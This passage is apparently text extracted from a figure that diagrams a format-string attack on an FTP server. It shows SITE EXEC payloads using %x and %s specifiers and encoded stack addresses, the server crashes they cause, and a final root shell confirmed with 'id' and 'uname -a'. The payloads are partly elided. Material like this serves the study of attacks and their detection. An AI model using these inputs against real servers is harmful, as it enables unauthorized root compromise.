 SITE EXEC %277$x
200-37322500
200 (end of ‘%277$x’)
SITE EXEC %3221$x
Server
Crashes
STEP 6
PART I
CONNECT / LOGIN (as in STEP 1)
Server crashes several times
SITE EXEC %3153$x
Server
Crashes
FTP SERVER
ATTACKER
CONNECT / LOGIN (as in STEP 1)
SITE EXEC @@... ... #%276$s
200-@@\xb3\xce\xff\xbf#
200 (end of '@@... ...%276$s')
STEP 6
PART II
SITE EXEC @@\xb3\xce\xff\xff\xbf#%276$s
200-@@\xb3\xce\xff\xbf#\xbf|
200 (end of '@@\xb3\xce\xff\xbf%276$s')
SITE EXEC @@\xb4\xce\xff\xff\xbf\xb5\xce\xff\xff\xbf\xb6\xce\xff\xff\xbf\xb7\xce\xff\xff\xbf@@@@@... ...
STEP 7
200-@@\xb4\xce\xff\xff\xbf\xb5\xce\xff\xff\xbf\xf6\xce\xff\xff\xbf\xb7\xce\xff\xff\xbf@@@@@... ...
200 (end of '@@\xb4\xce\xff\xff\xbf\xb5\xce\xff\xff\xbf\xb6\xce\xff\xff\xbf\xb7\xce\xff\xff\xbf@@@@... ...')
Attacker obtained root permission.
id
uid=0(root) gid=0(root) groups=50(ftp)
STEP 8
id; uname -a; pwd
uid=0(root) gid=0(root) groups=50(ftp)\nLinux localhost.localdomain 2.4.2-2 #1 Sun Apr 8 20:41:30 ... ...
Attacker confirmed success or failure of attack sequence so far.